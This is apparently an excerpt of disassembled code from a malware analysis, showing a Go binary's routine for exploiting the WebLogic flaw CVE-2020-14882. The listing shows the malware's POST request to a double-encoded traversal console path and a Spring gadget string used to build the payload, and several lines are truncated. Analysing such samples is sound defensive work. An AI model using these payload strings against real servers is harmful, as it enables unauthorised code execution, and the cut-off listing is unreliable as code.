 mov [rsp+1E0h+var_1E0], 0
lea rax, aComBeaCoreRepa ; "com.bea.core.repackaged.springframework"...
mov [rsp+1E0h+var_1D8], rax
mov [rsp+1E0h+var_1D0], 5Bh ; '['
mov rax, [rsp+1E0h+arg_10]
mov [rsp+1E0h+var_1B8], rax
mov rax, [rsp+1E0h+arg_18]
mov [rsp+1E0h+var_1B0], rax
lea rax, a22 ; "%22)"
mov [rsp+1E0h+var_1A8], rax
mov [rsp+1E0h+var_1A0], 4
call runtime_concatstring4
mov rax, [rsp+1E0h+var_198]
mov rcx, [rsp+1E0h+var_190]
mov [rsp+1E0h+var_E8], rax
mov [rsp+1E0h+var_E0], rcx
lea rdi, [rsp+1E0h+var_D8]
xorps xmm0, xmm0
lea rdi, [rdi-30h]
mov [rsp+1E0h+var_1F0], rbp
lea rbp, [rsp+1E0h+var_1F0]
call loc_45468F
mov rbp, [rbp+0]
lea rax, aPost ; "POST"
mov [rsp+1E0h+var_D8], rax
mov [rsp+1E0h+var_D0], 4
lea rax, aConsoleImages2 ; "/console/images/%252e%252e/console.port"...
mov [rsp+1E0h+var_C8], rax
mov [rsp+1E0h+va
aConsoleImages2 db '/console/images/%252e%252e/console.portal'
movzx eax, byte pt
; DATA XREF: shell_exploit__bf714ee0_exploit_cve_2020_14882+
lea rcx, bool
mov [rsp+1E0h+var_18], rcx